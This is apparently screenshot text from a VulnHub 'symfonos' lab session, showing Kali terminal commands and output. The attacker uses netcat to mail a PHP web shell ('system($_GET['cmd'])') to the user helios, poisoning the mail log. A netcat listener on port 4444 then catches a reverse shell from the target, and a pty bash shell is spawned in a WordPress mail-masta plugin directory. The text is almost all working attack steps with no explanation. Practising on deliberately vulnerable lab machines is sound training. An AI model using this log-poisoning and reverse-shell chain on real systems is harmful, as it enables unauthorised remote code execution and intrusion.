 File Actions Edit View Help
┌─kali at kali in /mnt/hgfs/CyberSec/Playground/vulnhub/symfonos/exploit
└─λ sudo rlwrap nc -vvvv symfonos.local 25
symfonos.local [192.168.43.165] 25 (smtp) open
220 symfonos.localdomain ESMTP Postfix (Debian/GNU)
mail from: fyezool
250 2.1.0 Ok
rcpt to: helios
250 2.1.5 Ok
data
354 End data with <CR><LF>.<CR><LF>
<?php system($_GET['cmd']); ?>
421 4.4.2 symfonos.localdomain Error: timeout exceeded
sent 72, rcvd 174
┌─kali at kali in /mnt/hgfs/CyberSec/Playground/vulnhub/symfonos/exploit
└─λ sudo rlwrap nc -vvvv symfonos.local 25
[sudo] password for kali:
symfonos.local [192.168.43.165] 25 (smtp) open
220 symfonos.localdomain ESMTP Postfix (Debian/GNU)
mail from: fyezool
250 2.1.0 Ok
rcpt to: helios
250 2.1.5 Ok
data
354 End data with <CR><LF>.<CR><LF>
<?php system($_GET['cmd']); ?>
> sudo rlwrap nc -nvlp 4444
[sudo] password for kali:
listening on [any] 4444 ...
connect to [192.168.43.194] from (UNKNOWN) [192.168.43.165] 39862
┌─kali at kali in /mnt/hgfs/CyberSec/Playground/vulnhub/symfonos/exploit
└─λ sudo rlwrap nc -nvlp 4444
[sudo] password for kali:
listening on [any] 4444 ...
┌─kali at kali in /mnt/hgfs/CyberSec/Playground/vulnhub/symfonos/exploit
└─λ sudo rlwrap nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.43.194] from (UNKNOWN) [192.168.43.165] 39868
python -c 'import pty;pty.spawn("/bin/bash")'
<h3l105/wp-content/plugins/mail-masta/inc/campaign$